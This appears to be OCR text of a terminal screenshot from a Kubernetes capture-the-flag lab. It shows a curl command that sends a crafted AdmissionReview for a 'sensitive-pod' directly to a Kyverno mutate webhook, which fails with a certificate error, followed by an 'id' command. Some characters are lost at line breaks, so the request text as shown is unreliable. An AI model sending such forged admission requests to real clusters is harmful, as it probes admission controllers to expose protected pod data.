 player@wiz-k8s-lan-party:~$ curl -X POST https://kyverno-svc.kyverno.svc.cluster.local./mutate -H "Content-Type: application/json" -d '{"kind": "AdmissionReview", "api
ersion": "admission.k8s.io/v1", "request": {"uid": "499da724-bc81-4658-8cfb-58501ef359e7", "kind": {"group": "", "version": "v1", "kind": "Pod"}, "resource": {"group":
"", "version": "v1", "resource": "pods"}, "requestKind": {"group": "", "version": "v1", "kind": "Pod"}, "requestResource": {"group": "", "version": "v1", "resource": "
ods"}, "name": "sensitive-pod", "namespace": "sensitive-ns", "operation": "CREATE", "userInfo": {"username": "kube-review", "uid": "1bab9e80-f738-48a7-83eb-28041d1798a
"}, "object": {"kind": "Pod", "apiVersion": "v1", "metadata": {"name": "sensitive-pod", "namespace": "sensitive-ns", "creationTimestamp": null}, "spec": {"containers":
[{"name": "nginx", "image": "nginx:latest", "resources": {}}]}, "status": {}}, "oldObject": null, "dryRun": true, "options": {"kind": "CreateOptions", "apiVersion": "m
ta.k8s.io/v1"}}}'
curl: (60) SSL certificate problem: unable to get local issuer certificate
More details here: https://curl.se/docs/sslcerts.html
curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
player@wiz-k8s-lan-party:~$ id
uid=1001(player) gid=1001(player) groups=1001(player)
S 中